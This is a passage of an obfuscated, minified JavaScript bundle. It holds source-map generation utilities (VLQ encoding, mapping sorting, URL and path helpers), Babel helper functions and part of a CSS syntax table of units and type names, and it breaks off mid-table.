this[zA(0x72d)][zA(0x2a7)]();},F['C']=k;},0x21c:(R,F,Q)=>{const zB=a2P;var j=Q(0x1d34);F[zB(0xf0d)]=function(z){const zp=zB;var s,k='',m=function(E){return E<0x0?0x1+(-E<<0x1):0x0+(E<<0x1);}(z);do{s=0x1f&m,(m>>>=0x5)>0x0&&(s|=0x20),k+=j[zp(0xf0d)](s);}while(m>0x0);return k;},F[zB(0xafc)]=function(z,k,m){const zn=zB;var E,Z,v,f,w=z[zn(0x513)],W=0x0,X=0x0;do{if(k>=w)throw new Error(zn(0xff9));if(-0x1===(Z=j[zn(0xafc)](z[zn(0xafb)](k++))))throw new Error(zn(0x91e)+z[zn(0xc11)](k-0x1));E=!!(0x20&Z),W+=(Z&=0x1f)<<X,X+=0x5;}while(E);m[zn(0x286)]=(f=(v=W)>>0x1,0x1&~v?f:-f),m[zn(0x9b1)]=k;};},0x1d34:(R,F)=>{const zu=a2P;var Q=zu(0x779)[zu(0x9fb)]('');F[zu(0xf0d)]=function(j){const za=zu;if(0x0<=j&&j<Q[za(0x513)])return Q[j];throw new TypeError(za(0xf90)+j);},F[zu(0xafc)]=function(j){return 0x41<=j&&j<=0x5a?j-0x41:0x61<=j&&j<=0x7a?j-0x61+0x1a:0x30<=j&&j<=0x39?j-0x30+0x34:0x2b==j?0x3e:0x2f==j?0x3f:-0x1;};},0x1c41:(R,F,Q)=>{const zJ=a2P;var j=Q(0x23c3);function z(){const zx=a2P;this[zx(0x72d)]=[],this[zx(0x793)]=!0x0,this[zx(0xc09)]={'generatedLine':-0x1,'generatedColumn':0x0};}z[zJ(0x8ff)][zJ(0x408)]=function(s,k){const zD=zJ;this[zD(0x72d)][zD(0x990)](s,k);},z[zJ(0x8ff)][zJ(0x593)]=function(k){const ze=zJ;var m,E,Z,v,f,w;E=k,Z=(m=this[ze(0xc09)])[ze(0x653)],v=E[ze(0x653)],f=m[ze(0x362)],w=E[ze(0x362)],v>Z||v==Z&&w>=f||j[ze(0xeea)](m,E)<=0x0?(this[ze(0xc09)]=k,this[ze(0x72d)][ze(0xc41)](k)):(this[ze(0x793)]=!0x1,this[ze(0x72d)][ze(0xc41)](k));},z[zJ(0x8ff)][zJ(0x9f7)]=function(){const s0=zJ;return this[s0(0x793)]||(this[s0(0x72d)][s0(0x3c6)](j[s0(0xeea)]),this[s0(0x793)]=!0x0),this[s0(0x72d)];},F['P']=z;},0xf1:(R,F,Q)=>{const s2=a2P;var j=Q(0x21c),z=Q(0x23c3),k=Q(0x1cc7)['C'],m=Q(0x1c41)['P'];function E(Z){const s1=a2P;Z||(Z={}),this[s1(0x3eb)]=z[s1(0xa6d)](Z,s1(0x46a),null),this[s1(0x156)]=z[s1(0xa6d)](Z,s1(0xc8c),null),this[s1(0x2d8)]=z[s1(0xa6d)](Z,s1(0x766),!0x1),this[s1(0x5f8)]=z[s1(0xa6d)](Z,s1(0x33a),!0x1),this[s1(0xfc7)]=new k(),this[s1(0x88f)]=new k(),this[s1(0x2fa)]=new m(),this[s1(0x723)]=null;}E[s2(0x8ff)][s2(0x9d8)]=0x3,E[s2(0xc31)]=function(Z,v){const s3=s2;var f=Z[s3(0xc8c)],w=new E(Object[s3(0x37b)](v||{},{'file':Z[s3(0x46a)],'sourceRoot':f}));return Z[s3(0x4ec)](function(W){const s4=s3;var X={'generated':{'line':W[s4(0x653)],'column':W[s4(0x362)]}};null!=W[s4(0xf4a)]&&(X[s4(0xf4a)]=W[s4(0xf4a)],null!=f&&(X[s4(0xf4a)]=z[s4(0x169)](f,X[s4(0xf4a)])),X[s4(0x23c)]={'line':W[s4(0x8b8)],'column':W[s4(0x38f)]},null!=W[s4(0x222)]&&(X[s4(0x222)]=W[s4(0x222)])),w[s4(0xec5)](X);}),Z[s3(0xa0b)][s3(0x990)](function(W){const s5=s3;var X=W;null!==f&&(X=z[s5(0x169)](f,W)),w[s5(0xfc7)][s5(0x377)](X)||w[s5(0xfc7)][s5(0x593)](X);var N=Z[s5(0x41f)](W);null!=N&&w[s5(0x44c)](W,N);}),w;},E[s2(0x8ff)][s2(0xec5)]=function(Z){const s6=s2;var v=z[s6(0xa6d)](Z,s6(0x9dd)),f=z[s6(0xa6d)](Z,s6(0x23c),null),w=z[s6(0xa6d)](Z,s6(0xf4a),null),W=z[s6(0xa6d)](Z,s6(0x222),null);(this[s6(0x2d8)]||!0x1!==this[s6(0xa33)](v,f,w,W))&&(null!=w&&(w=String(w),this[s6(0xfc7)][s6(0x377)](w)||this[s6(0xfc7)][s6(0x593)](w)),null!=W&&(W=String(W),this[s6(0x88f)][s6(0x377)](W)||this[s6(0x88f)][s6(0x593)](W)),this[s6(0x2fa)][s6(0x593)]({'generatedLine':v[s6(0xbb8)],'generatedColumn':v[s6(0x109a)],'originalLine':null!=f&&f[s6(0xbb8)],'originalColumn':null!=f&&f[s6(0x109a)],'source':w,'name':W}));},E[s2(0x8ff)][s2(0x44c)]=function(Z,v){const s7=s2;var f=Z;null!=this[s7(0x156)]&&(f=z[s7(0x169)](this[s7(0x156)],f)),null!=v?(this[s7(0x723)]||(this[s7(0x723)]=Object[s7(0x577)](null)),this[s7(0x723)][z[s7(0x74a)](f)]=v):this[s7(0x723)]&&(delete this[s7(0x723)][z[s7(0x74a)](f)],0x0===Object[s7(0xb6b)](this[s7(0x723)])[s7(0x513)]&&(this[s7(0x723)]=null));},E[s2(0x8ff)][s2(0x722)]=function(Z,v,f){const s8=s2;var w=v;if(null==v){if(null==Z[s8(0x46a)])throw new Error(s8(0x329));w=Z[s8(0x46a)];}var W=this[s8(0x156)];null!=W&&(w=z[s8(0x169)](W,w));var X=new k(),N=new k();this[s8(0x2fa)][s8(0x408)](function(y){const s9=s8;if(y[s9(0xf4a)]===w&&null!=y[s9(0x8b8)]){var L=Z[s9(0x565)]({'line':y[s9(0x8b8)],'column':y[s9(0x38f)]});null!=L[s9(0xf4a)]&&(y[s9(0xf4a)]=L[s9(0xf4a)],null!=f&&(y[s9(0xf4a)]=z[s9(0x9e2)](f,y[s9(0xf4a)])),null!=W&&(y[s9(0xf4a)]=z[s9(0x169)](W,y[s9(0xf4a)])),y[s9(0x8b8)]=L[s9(0xbb8)],y[s9(0x38f)]=L[s9(0x109a)],null!=L[s9(0x222)]&&(y[s9(0x222)]=L[s9(0x222)]));}var h=y[s9(0xf4a)];null==h||X[s9(0x377)](h)||X[s9(0x593)](h);var S=y[s9(0x222)];null==S||N[s9(0x377)](S)||N[s9(0x593)](S);},this),this[s8(0xfc7)]=X,this[s8(0x88f)]=N,Z[s8(0xa0b)][s8(0x990)](function(c){const so=s8;var y=Z[so(0x41f)](c);null!=y&&(null!=f&&(c=z[so(0x9e2)](f,c)),null!=W&&(c=z[so(0x169)](W,c)),this[so(0x44c)](c,y));},this);},E[s2(0x8ff)][s2(0xa33)]=function(Z,v,f,w){const sP=s2;if(v&&sP(0xebb)!=typeof v[sP(0xbb8)]&&sP(0xebb)!=typeof v[sP(0x109a)]){var W=sP(0xb66);if(this[sP(0x5f8)])return sP(0xfbb)!=typeof console&&console[sP(0xdb5)]&&console[sP(0xdb5)](W),!0x1;throw new Error(W);}if((!(Z&&sP(0xbb8)in Z&&sP(0x109a)in Z&&Z[sP(0xbb8)]>0x0&&Z[sP(0x109a)]>=0x0)||v||f||w)&&!(Z&&sP(0xbb8)in Z&&sP(0x109a)in Z&&v&&sP(0xbb8)in v&&sP(0x109a)in v&&Z[sP(0xbb8)]>0x0&&Z[sP(0x109a)]>=0x0&&v[sP(0xbb8)]>0x0&&v[sP(0x109a)]>=0x0&&f)){if(W=sP(0xcf4)+JSON[sP(0xe31)]({'generated':Z,'source':f,'original':v,'name':w}),this[sP(0x5f8)])return sP(0xfbb)!=typeof console&&console[sP(0xdb5)]&&console[sP(0xdb5)](W),!0x1;throw new Error(W);}},E[s2(0x8ff)][s2(0x6e4)]=function(){const sb=s2;for(var Z,v,f,w,W=0x0,X=0x1,N=0x0,y=0x0,L=0x0,S=0x0,V='',T=this[sb(0x2fa)][sb(0x9f7)](),K=0x0,C=T[sb(0x513)];K<C;K++){if(Z='',(v=T[K])[sb(0x653)]!==X){for(W=0x0;v[sb(0x653)]!==X;)Z+=';',X++;}else{if(K>0x0){if(!z[sb(0xeea)](v,T[K-0x1]))continue;Z+=',';}}Z+=j[sb(0xf0d)](v[sb(0x362)]-W),W=v[sb(0x362)],null!=v[sb(0xf4a)]&&(w=this[sb(0xfc7)][sb(0xf6b)](v[sb(0xf4a)]),Z+=j[sb(0xf0d)](w-S),S=w,Z+=j[sb(0xf0d)](v[sb(0x8b8)]-0x1-y),y=v[sb(0x8b8)]-0x1,Z+=j[sb(0xf0d)](v[sb(0x38f)]-N),N=v[sb(0x38f)],null!=v[sb(0x222)]&&(f=this[sb(0x88f)][sb(0xf6b)](v[sb(0x222)]),Z+=j[sb(0xf0d)](f-L),L=f)),V+=Z;}return V;},E[s2(0x8ff)][s2(0x469)]=function(Z,v){const sd=s2;return Z[sd(0x4d2)](function(f){const sR=sd;if(!this[sR(0x723)])return null;null!=v&&(f=z[sR(0x169)](v,f));var w=z[sR(0x74a)](f);return Object[sR(0x8ff)][sR(0x549)][sR(0x2be)](this[sR(0x723)],w)?this[sR(0x723)][w]:null;},this);},E[s2(0x8ff)][s2(0xe78)]=function(){const sF=s2;var Z={'version':this[sF(0x9d8)],'sources':this[sF(0xfc7)][sF(0x9f7)](),'names':this[sF(0x88f)][sF(0x9f7)](),'mappings':this[sF(0x6e4)]()};return null!=this[sF(0x3eb)]&&(Z[sF(0x46a)]=this[sF(0x3eb)]),null!=this[sF(0x156)]&&(Z[sF(0xc8c)]=this[sF(0x156)]),this[sF(0x723)]&&(Z[sF(0xb42)]=this[sF(0x469)](Z[sF(0xa0b)],Z[sF(0xc8c)])),Z;},E[s2(0x8ff)][s2(0x880)]=function(){const sQ=s2;return JSON[sQ(0xe31)](this[sQ(0xe78)]());},F['x']=E;},0x23c3:(R,F)=>{const sj=a2P;F[sj(0xa6d)]=function(N,y,L){const sz=sj;if(y in N)return N[y];if(0x3===arguments[sz(0x513)])return L;throw new Error('\x22'+y+sz(0x908));};var Q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,j=/^data:.+\,.+$/;function z(N){const ss=sj;var y=N[ss(0xa2e)](Q);return y?{'scheme':y[0x1],'auth':y[0x2],'host':y[0x3],'port':y[0x4],'path':y[0x5]}:null;}function k(N){const sk=sj;var y='';return N[sk(0xaef)]&&(y+=N[sk(0xaef)]+':'),y+='//',N[sk(0x23a)]&&(y+=N[sk(0x23a)]+'@'),N[sk(0x8d0)]&&(y+=N[sk(0x8d0)]),N[sk(0xa3b)]&&(y+=':'+N[sk(0xa3b)]),N[sk(0xd3c)]&&(y+=N[sk(0xd3c)]),y;}F[sj(0xeef)]=z,F[sj(0xab5)]=k;var m,E,Z=(m=function(N){const sm=sj;var y=N,L=z(N);if(L){if(!L[sm(0xd3c)])return N;y=L[sm(0xd3c)];}for(var S=F[sm(0x228)](y),V=[],T=0x0,K=0x0;;){if(T=K,-0x1===(K=y[sm(0xf6b)]('/',T))){V[sm(0xc41)](y[sm(0x2a7)](T));break;}for(V[sm(0xc41)](y[sm(0x2a7)](T,K));K<y[sm(0x513)]&&'/'===y[K];)K++;}var C,H=0x0;for(K=V[sm(0x513)]-0x1;K>=0x0;K--)'.'===(C=V[K])?V[sm(0x1e4)](K,0x1):'..'===C?H++:H>0x0&&(''===C?(V[sm(0x1e4)](K+0x1,H),H=0x0):(V[sm(0x1e4)](K,0x2),H--));return''===(y=V[sm(0x9e2)]('/'))&&(y=S?'/':'.'),L?(L[sm(0xd3c)]=y,k(L)):y;},E=[],function(N){const sE=sj;for(var y=0x0;y<E[sE(0x513)];y++)if(E[y][sE(0x9ab)]===N){var L=E[0x0];return E[0x0]=E[y],E[y]=L,E[0x0][sE(0xdd3)];}var S=m(N);return E[sE(0x20c)]({'input':N,'result':S}),E[sE(0x513)]>0x20&&E[sE(0xcaa)](),S;});function v(N,y){const sZ=sj;''===N&&(N='.'),''===y&&(y='.');var L=z(y),S=z(N);if(S&&(N=S[sZ(0xd3c)]||'/'),L&&!L[sZ(0xaef)])return S&&(L[sZ(0xaef)]=S[sZ(0xaef)]),k(L);if(L||y[sZ(0xa2e)](j))return y;if(S&&!S[sZ(0x8d0)]&&!S[sZ(0xd3c)])return S[sZ(0x8d0)]=y,k(S);var V='/'===y[sZ(0xc11)](0x0)?y:Z(N[sZ(0x6b7)](/\/+$/,'')+'/'+y);return S?(S[sZ(0xd3c)]=V,k(S)):V;}F[sj(0xa3f)]=Z,F[sj(0x9e2)]=v,F[sj(0x228)]=function(N){const sv=sj;return'/'===N[sv(0xc11)](0x0)||Q[sv(0x5b3)](N);},F[sj(0x169)]=function(N,y){const sf=sj;''===N&&(N='.'),N=N[sf(0x6b7)](/\/$/,'');for(var L=0x0;0x0!==y[sf(0xf6b)](N+'/');){var S=N[sf(0xcf3)]('/');if(S<0x0)return y;if((N=N[sf(0x2a7)](0x0,S))[sf(0xa2e)](/^([^\/]+:\/)?\/*$/))return y;++L;}return Array(L+0x1)[sf(0x9e2)](sf(0xbbd))+y[sf(0x49c)](N[sf(0x513)]+0x1);};var f=!(sj(0x2ba)in Object[sj(0x577)](null));function w(N){return N;}function W(N){const sw=sj;if(!N)return!0x1;var y=N[sw(0x513)];if(y<0x9)return!0x1;if(0x5f!==N[sw(0xafb)](y-0x1)||0x5f!==N[sw(0xafb)](y-0x2)||0x6f!==N[sw(0xafb)](y-0x3)||0x74!==N[sw(0xafb)](y-0x4)||0x6f!==N[sw(0xafb)](y-0x5)||0x72!==N[sw(0xafb)](y-0x6)||0x70!==N[sw(0xafb)](y-0x7)||0x5f!==N[sw(0xafb)](y-0x8)||0x5f!==N[sw(0xafb)](y-0x9))return!0x1;for(var L=y-0xa;L>=0x0;L--)if(0x24!==N[sw(0xafb)](L))return!0x1;return!0x0;}function X(N,y){return N===y?0x0:null===N?0x1:null===y?-0x1:N>y?0x1:-0x1;}F[sj(0x74a)]=f?w:function(N){return W(N)?'$'+N:N;},F[sj(0x174)]=f?w:function(N){const sW=sj;return W(N)?N[sW(0x2a7)](0x1):N;},F[sj(0x4d7)]=function(N,y,L){const sX=sj;var S=X(N[sX(0xf4a)],y[sX(0xf4a)]);return 0x0!==S||0x0!=(S=N[sX(0x8b8)]-y[sX(0x8b8)])||0x0!=(S=N[sX(0x38f)]-y[sX(0x38f)])||L||0x0!=(S=N[sX(0x362)]-y[sX(0x362)])||0x0!=(S=N[sX(0x653)]-y[sX(0x653)])?S:X(N[sX(0x222)],y[sX(0x222)]);},F[sj(0x274)]=function(N,y,L){const sN=sj;var S;return 0x0!=(S=N[sN(0x8b8)]-y[sN(0x8b8)])||0x0!=(S=N[sN(0x38f)]-y[sN(0x38f)])||L||0x0!=(S=N[sN(0x362)]-y[sN(0x362)])||0x0!=(S=N[sN(0x653)]-y[sN(0x653)])?S:X(N[sN(0x222)],y[sN(0x222)]);},F[sj(0x21c)]=function(N,y,L){const sc=sj;var S=N[sc(0x653)]-y[sc(0x653)];return 0x0!==S||0x0!=(S=N[sc(0x362)]-y[sc(0x362)])||L||0x0!==(S=X(N[sc(0xf4a)],y[sc(0xf4a)]))||0x0!=(S=N[sc(0x8b8)]-y[sc(0x8b8)])||0x0!=(S=N[sc(0x38f)]-y[sc(0x38f)])?S:X(N[sc(0x222)],y[sc(0x222)]);},F[sj(0x70d)]=function(N,y,L){const sy=sj;var S=N[sy(0x362)]-y[sy(0x362)];return 0x0!==S||L||0x0!==(S=X(N[sy(0xf4a)],y[sy(0xf4a)]))||0x0!=(S=N[sy(0x8b8)]-y[sy(0x8b8)])||0x0!=(S=N[sy(0x38f)]-y[sy(0x38f)])?S:X(N[sy(0x222)],y[sy(0x222)]);},F[sj(0xeea)]=function(N,y){const sL=sj;var L=N[sL(0x653)]-y[sL(0x653)];return 0x0!==L||0x0!=(L=N[sL(0x362)]-y[sL(0x362)])||0x0!==(L=X(N[sL(0xf4a)],y[sL(0xf4a)]))||0x0!=(L=N[sL(0x8b8)]-y[sL(0x8b8)])||0x0!=(L=N[sL(0x38f)]-y[sL(0x38f)])?L:X(N[sL(0x222)],y[sL(0x222)]);},F[sj(0xa68)]=function(N){const sh=sj;return JSON[sh(0x86c)](N[sh(0x6b7)](/^\)]}'[^\n]*\n/,''));},F[sj(0xb18)]=function(N,y,L){const sS=sj;if(y=y||'',N&&('/'!==N[N[sS(0x513)]-0x1]&&'/'!==y[0x0]&&(N+='/'),y=N+y),L){var S=z(L);if(!S)throw new Error(sS(0x5d2));if(S[sS(0xd3c)]){var V=S[sS(0xd3c)][sS(0xcf3)]('/');V>=0x0&&(S[sS(0xd3c)]=S[sS(0xd3c)][sS(0x59e)](0x0,V+0x1));}y=v(k(S),y);}return Z(y);};},0x1cbf:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>z});var j=Q(0x1296);function z(s,k,m){const sl=a2P;return(k=(0x0,j['A'])(k))in s?Object[sl(0xfe2)](s,k,{'value':m,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):s[k]=m,s;}},0x1abb:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>z});var j=Q(0x1048);function z(s,k){const sV=a2P;if(sV(0xf45)!=(0x0,j['A'])(s)||!s)return s;var m=s[Symbol[sV(0x8db)]];if(void 0x0!==m){var E=m[sV(0x2be)](s,k||sV(0xd09));if(sV(0xf45)!=(0x0,j['A'])(E))return E;throw new TypeError(sV(0xea0));}return(sV(0x1be)===k?String:Number)(s);}},0x1296:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>s});var j=Q(0x1048),z=Q(0x1abb);function s(k){const sT=a2P;var m=(0x0,z['A'])(k,sT(0x1be));return sT(0x88e)==(0x0,j['A'])(m)?m:m+'';}},0x1048:(R,F,Q)=>{'use strict';function j(z){const sK=a2P;return j=sK(0xfa0)==typeof Symbol&&sK(0x88e)==typeof Symbol[sK(0x36e)]?function(s){return typeof s;}:function(s){const sC=sK;return s&&sC(0xfa0)==typeof Symbol&&s[sC(0xedf)]===Symbol&&s!==Symbol[sC(0x8ff)]?sC(0x88e):typeof s;},j(z);}Q['d'](F,{'A':()=>j});},0xd33:(R,F,Q)=>{'use strict';const sH=a2P;Q['d'](F,{'A':()=>j});const j={'generic':!0x0,'cssWideKeywords':[sH(0xcfa),sH(0x1dc),sH(0xcf0),sH(0x7e9),sH(0xb74)],'units':{'angle':[sH(0xe71),sH(0x1004),sH(0x314),sH(0x1056)],'decibel':['db'],'flex':['fr'],'frequency':['hz',sH(0xdce)],'length':['cm','mm','q','in','pt','pc','px','em',sH(0xd77),'ex',sH(0x98c),sH(0x4a8),sH(0x8aa),'ch',sH(0xcd0),'ic',sH(0x463),'lh',sH(0xc82),'vw',sH(0x1060),sH(0x6c3),sH(0x341),'vh',sH(0x3f4),sH(0xcb3),sH(0xa3d),'vi',sH(0x503),sH(0x3c5),sH(0x705),'vb',sH(0x530),sH(0x5e9),sH(0xa2f),sH(0x906),sH(0xb4c),sH(0x646),sH(0x9e5),sH(0x9b9),sH(0x26c),sH(0xd54),sH(0x738),sH(0x3ac),sH(0x20b),sH(0x2f9),sH(0xae0),sH(0xd1a),sH(0x9d5)],'resolution':[sH(0xf76),sH(0x104a),sH(0xe53),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':sH(0xf20),'absolute-size':sH(0x7a5),'acos()':sH(0x1055),'alpha-value':sH(0x6ba),'angle-percentage':sH(0x167),'angular-color-hint':sH(0xe06),'angular-color-stop':sH(0xa9d),'angular-color-stop-list':sH(0x5fc),'animateable-feature':sH(0x2ee),'asin()':sH(0xaf8),'atan()':sH(0x146),'atan2()':sH(0xae7),'attachment':sH(0x170),'attr()':sH(0x7d2),'attr-matcher':sH(0x8ab),'attr-modifier':sH(0x82a),'attribute-selector':sH(0x2f5),'auto-repeat':sH(0x6c9),'auto-track-list':sH(0x82e),'axis':sH(0x900),'baseline-position':sH(0xacd),'basic-shape':sH(0x236),'bg-image':sH(0xad4),'bg-layer':sH(0x87f),'bg-position':sH(0x92f),'bg-size':sH(0xc44),'blur()':sH(0xe8d),'blend-mode':sH(0xb78),'box':sH(0x3b2),'brightness()':sH(0x3c4),'calc()':sH(0xc17),'calc-sum':sH(0x10be),'calc-product':sH(0x46e),'calc-value':sH(0x4d4),'calc-constant':sH(0xeb0),'cf-final-image':sH(0x922),'cf-mixing-image':sH(0xb8d),'circle()':sH(0x1d5),'clamp()':sH(0x15e),'class-selector':sH(0x5b5),'clip-source':sH(0xbd5),'color':sH(0x186),'color-stop':sH(0x6eb),'color-stop-angle':sH(0xe48),'color-stop-length':sH(0xf9d),'color-stop-list':sH(0x8e1),'color-interpolation-method':sH(0x928),'combinator':sH(0xd7c),'common-lig-values':sH(0x4fc),'compat-auto':sH(0xa9b),'composite-style':sH(0x7fc),'compositing-operator':sH(0x237),'compound-selector':sH(0x70e),'compound-selector-list':sH(0xcc8),'complex-selector':sH(0xc85),'complex-selector-list':sH(0xf48),'conic-gradient()':sH(0xdcd),'contextual-alt-values':sH(0x32c),'content-distribution':sH(0x9cb),'content-list':sH(0xead),'content-position':sH(0x933),'content-replacement':sH(0xca4),'contrast()':sH(0xbae),'cos()':sH(0xf87),'counter':sH(0x5f3),'counter()':sH(0xddd),'counter-name':sH(0x1b9),'counter-style':sH(0x7d8),'counter-style-name':sH(0x1b9),'counters()':sH(0xd6e),'cross-fade()':sH(0xd08),'cubic-bezier-timing-function':sH(0x558),'deprecated-system-color':sH(0x996),'discretionary-lig-values':sH(0x655),'display-box':sH(0x7b5),'display-inside':sH(0xa8f),'display-internal':sH(0xb87),'display-legacy':sH(0x440),'display-listitem':sH(0x4ed),'display-outside':sH(0xa6f),'drop-shadow()':sH(0xc18),'east-asian-variant-values':sH(0xb5b),'east-asian-width-values':sH(0x356),'element()':sH(0x428),'ellipse()':sH(0xf97),'ending-shape':sH(0x10ba),'env()':sH(0xc10),'exp()':sH(0x5aa),'explicit-track-list':sH(0xe7c),'family-name':sH(0x3f2),'feature-tag-value':sH(0x4c0),'feature-type':sH(0x71f),'feature-value-block':sH(0x7f9),'feature-value-block-list':sH(0xae5),'feature-value-declaration':sH(0x4b6),'feature-value-declaration-list':sH(0x1013),'feature-value-name':sH(0x1b9),'fill-rule':sH(0x42c),'filter-function':sH(0x8ce),'filter-function-list':sH(0xa54),'final-bg-layer':sH(0x9f3),'fixed-breadth':sH(0x91c),'fixed-repeat':sH(0x18b),'fixed-size':sH(0x18f),'font-stretch-absolute':sH(0x260),'font-variant-css21':sH(0x8a5),'font-weight-absolute':sH(0x3fd),'frequency-percentage':sH(0x816),'general-enclosed':sH(0x1078),'generic-family':sH(0x1f1),'generic-name':sH(0x6c4),'geometry-box':sH(0xfa3),'gradient':sH(0xd30),'grayscale()':sH(0x2b9),'grid-line':sH(0x4ef),'historical-lig-values':sH(0x1ad),'hsl()':sH(0x55f),'hsla()':sH(0xba9),'hue':sH(0x3d3),'hue-rotate()':sH(0x1090),'hue-interpolation-method':sH(0x496),'hwb()':sH(0x1041),'hypot()':sH(0xb54),'image':sH(0x686),'image()':sH(0xc5a),'image-set()':sH(0xa7c),'image-set-option':sH(0x65c),'image-src':sH(0x4e4),'image-tags':sH(0x82b),'inflexible-breadth':sH(0x347),'inset()':sH(0x268),'invert()':sH(0x406),'keyframes-name':sH(0x212),'keyframe-block':sH(0xd17),'keyframe-block-list':sH(0xc5d),'keyframe-selector':sH(0x509),'lab()':sH(0x1019),'layer()':sH(0x70a),'layer-name':sH(0xe5a),'lch()':sH(0xd32),'leader()':sH(0x5b4),'leader-type':sH(0xef6),'length-percentage':sH(0xef7),'light-dark()':sH(0xa65),'line-names':sH(0x25b),'line-name-list':sH(0xd2a),'line-style':sH(0x52f),'line-width':sH(0x6cc),'linear-color-hint':sH(0x91c),'linear-color-stop':sH(0xb9d),'linear-gradient()':sH(0xb07),'log()':sH(0x311),'mask-layer':sH(0xfda),'mask-position':sH(0xb7a),'mask-reference':sH(0xcc7),'mask-source':sH(0xbd5),'masking-mode':sH(0xdbc),'matrix()':sH(0x191),'matrix3d()':sH(0xb99),'max()':sH(0x907),'media-and':sH(0x767),'media-condition':sH(0xb01),'media-condition-without-or':sH(0x566),'media-feature':sH(0x965),'media-in-parens':sH(0xdfd),'media-not':sH(0x5bf),'media-or':sH(0xcd7),'media-query':sH(0xa1f),'media-query-list':sH(0x8b5),'media-type':sH(0xb67),'mf-boolean':sH(0xd93),'mf-name':sH(0xb67),'mf-plain':sH(0x64d),'mf-range':sH(0xde4),'mf-value':sH(0x187),'min()':sH(0x5fe),'minmax()':sH(0x54e),'mod()':sH(0xd57),'name-repeat':sH(0xe57),'named-color':sH(0x5ca),'namespace-prefix':sH(0xb67),'ns-prefix':sH(0x399),'number-percentage':sH(0x6ba),'numeric-figure-values':sH(0xee3),'numeric-fraction-values':sH(0x69a),'numeric-spacing-values':sH(0xffb),'nth':sH(0x1e2),'opacity()':sH(0x7a3),'overflow-position':sH(0xaa3),'outline-radius':sH(0xef7),'page-body':sH(0x2ad),'page-margin-box':sH(0xeca),'page-margin-box-type':sH(0x177),'page-selector-list':sH(0x6ae),'page-selector':sH(0xb0a),'page-size':sH(0xe68),'path()':sH(0xb92),'paint()':sH(0x9f1),'perspective()':sH(0xfbe),'polygon()':sH(0x36f),'polar-color-space':sH(0xa01),'position':sH(0x18d),'pow()':sH(0xd04),'pseudo-class-selector':sH(0xd58),'pseudo-element-selector':sH(0x8b6),'pseudo-page':sH(0x7c2),'quote':sH(0x392),'radial-gradient()':sH(0x32e),'ratio':sH(0x7ef),'ray()':sH(0xed0),'ray-size':sH(0xaab),'rectangular-color-space':sH(0x562),'relative-selector':sH(0xf6a),'relative-selector-list':sH(0x8e6),'relative-size':sH(0x6f3),'rem()':sH(0x7e8),'repeat-style':sH(0x99b),'repeating-conic-gradient()':sH(0xe13),'repeating-linear-gradient()':sH(0xd4c),'repeating-radial-gradient()':sH(0x71b),'reversed-counter-name':sH(0x57b),'rgb()':sH(0xa81),'rgba()':sH(0x278),'rotate()':sH(0xefd),'rotate3d()':sH(0xed8),'rotateX()':sH(0x246),'rotateY()':sH(0x3b9),'rotateZ()':sH(0x4e8),'round()':sH(0xe84),'rounding-strategy':sH(0xedd),'saturate()':sH(0xa1d),'scale()':sH(0xec6),'scale3d()':sH(0xa07),'scaleX()':sH(0xd69),'scaleY()':sH(0x4e9),'scaleZ()':sH(0x68a),'scroll()':sH(0x50d),'scroller':sH(0xfe3),'self-position':sH(0xce6),'shape-radius':sH(0x481),'sign()':sH(0x6fb),'skew()':sH(0xeb2),'skewX()':sH(0x3ef),'skewY()':sH(0x968),'sepia()':sH(0xec0),'shadow':sH(0xc13),'shadow-t':sH(0xcbe),'shape':sH(0xd94),'shape-box':sH(0xf0b),'side-or-corner':sH(0x307),'sin()':sH(0xd8f),'single-animation':sH(0x912),'single-animation-direction':sH(0x84a),'single-animation-fill-mode':sH(0xbe8),'single-animation-iteration-count':sH(0x90e),'single-animation-play-state':sH(0xc0a),'single-animation-timeline':sH(0x727),'single-transition':sH(0x1e5),'single-transition-property':sH(0xd6f),'size':sH(0x5fd),'sqrt()':sH(0xc78),'step-position':sH(0x81f),'step-timing-function':sH(0x9ae),'subclass-selector':sH(0x94a),'supports-condition':sH(0xa0c),'supports-in-parens':sH(0x1050),'supports-feature':sH(0x5cd),'supports-decl':sH(0x14d),'supports-selector-fn':sH(0x6e6),'symbol':sH(0xade),'system-color':sH(0x1042),'tan()':sH(0x8c5),'target':sH(0x8ae),'target-counter()':sH(0x100e),'target-counters()':sH(0xbf1),'target-text()':sH(0x368),'time-percentage':sH(0x1025),'timeline-range-name':sH(0x2bb),'easing-function':sH(0xd56),'track-breadth':sH(0x583),'track-list':sH(0xeb8),'track-repeat':sH(0x48c),'track-size':sH(0x8cd),'transform-function':sH(0xf23),'transform-list':sH(0xf25),'transition-behavior-value':sH(0x229),'translate()':sH(0x706),'translate3d()':sH(0x103a),'translateX()':sH(0x421),'translateY()':sH(0xb7d),'translateZ()':sH(0x63f),'type-or-unit':sH(0xf60),'type-selector':sH(0xfc2),'var()':sH(0xf79),'view()':sH(0xca8),'viewport-length':sH(0x153),'visual-box':sH(0x969),'wq-name':sH(0xeda),'-legacy-gradient':sH(0xd64),'-legacy-linear-gradient':sH(0x172),'-legacy-repeating-linear-gradient':sH(0xd2e),'-legacy-linear-gradient-arguments':sH(0x546),'-legacy-radial-gradient':sH(0x521),'-legacy-repeating-radial-gradient':sH(0x6a6),'-legacy-radial-gradient-arguments':sH(0x475),'-legacy-radial-gradient-size':sH(0x317),'-legacy-radial-gradient-shape':sH(0x10ba),'-non-standard-font':sH(0xdd8),'-non-standard-color':sH(0x622),'-non-standard-image-rendering':sH(0x869),'-non-standard-overflow':sH(0x104d),'-non-standard-size':sH(0x6b0),'-webkit-gradient()':sH(0x35d),'-webkit-gradient-color-stop':sH(0x7fb),'-webkit-gradient-point':sH(0x802),'-webkit-gradient-radius':sH(0xef7),'-webkit-gradient-type':sH(0x629),'-webkit-mask-box-repeat':sH(0x799),'-ms-filter-function-list':sH(0x829),'-ms-filter-function':sH(0xc7f),'-ms-filter-function-progid':sH(0xa51),'-ms-filter-function-legacy':sH(0x363),'absolute-color-base':sH(0x9e3),'absolute-color-function':sH(0xd4f),'age':sH(0xc5c),'anchor-name':sH(0x3cb),'attr-name':sH(0x7e5),'attr-fallback':sH(0xf26),'bg-clip':sH(0x1c4),'bottom':sH(0x104b),'container-name':sH(0x1b9),'container-condition':sH(0xe02),'coord-box':sH(0xbe0),'generic-voice':sH(0x2